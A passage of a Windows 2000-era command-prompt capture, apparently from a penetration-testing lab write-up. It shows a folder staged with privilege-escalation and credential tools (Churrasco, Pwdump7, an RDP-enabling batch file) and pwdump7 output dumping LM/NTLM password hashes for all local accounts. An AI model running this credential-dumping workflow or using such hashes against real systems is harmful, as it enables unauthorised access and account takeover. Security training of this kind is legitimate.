 C:\wmpub\cmd.exe
Microsoft Windows 2000 [Version 5.02.3790]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\wmpub>dir
驱动器 C 中的卷没有标签。
卷的序列号是 BCE2-D1CF
C:\wmpub 的目录
2018-04-16  21:28    <DIR>          .
2018-04-16  21:28    <DIR>          ..
2018-04-16  21:01               530 3389.bat
2018-04-16  21:01            34,304 Churrasco.exe
2018-04-16  21:01           100,864 cmd.exe
2018-04-16  21:28           876,544 libeay32.dll
2018-04-16  21:28            77,824 Pwdump7.exe
2014-11-24  15:19    <DIR>          wmiislog
5 个文件      1,090,066 字节
3 个目录 10,350,804,992 可用字节
C:\wmpub>pwdump7
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:3C8D6C158F6FB3D1FDCFC2AFB2D1BE34:594B9CD2577A5AC2BE0CA522D5EC6ACE:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:E7F84FA468FD69BA673FB0BA24E154BB:::
IUSR_ADMIN-508BF95B0:1003:1E427AF280AFBBF5A172F5633169A978:24DE153E599DB4FEEF439F7552FB576B:::
IWAM_ADMIN-508BF95B0:1004:12A4D7AFD026F05CBBCB8F25B8E24E08:EAA1486857898D80F49937AE6453F0B4:::
ASPNET:1006:33405F3BB7FCA6498E1E31E4E9597C10:294B09CD520076A89186E3B27C2376B5:::
ichunqiu:1017:FEDE57F99EE96EDEAAD3B435B51404EE:E886B7EADD4D342F9F2AFA8C8A06E901:::